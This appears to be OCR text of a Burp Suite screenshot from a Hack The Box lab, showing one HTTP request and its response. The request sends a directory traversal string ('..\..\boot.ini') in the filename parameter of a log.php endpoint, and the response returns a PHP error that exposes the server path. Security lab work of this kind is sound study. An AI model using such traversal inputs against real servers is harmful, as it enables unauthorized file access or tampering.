 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=..\..\..\..\..\..\boot.ini&
username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
4 Accept: */*
5 Referer: http://internal-01.bart.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=hr09h26chas561u89ishoei5on
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 22 Aug 2022 23:16:47 GMT
6 Connection: close
7 Content-Length: 190
8
9 <br />
10 <b>
Warning
</b>
:  file_put_contents(..\..\..\..\..\..\boot.ini): failed
to open stream: Permission denied in <b>
C:\inetpub\wwwroot\internal-01\log\log.php
</b>
on line <b>
41
</b>
<br />
11 1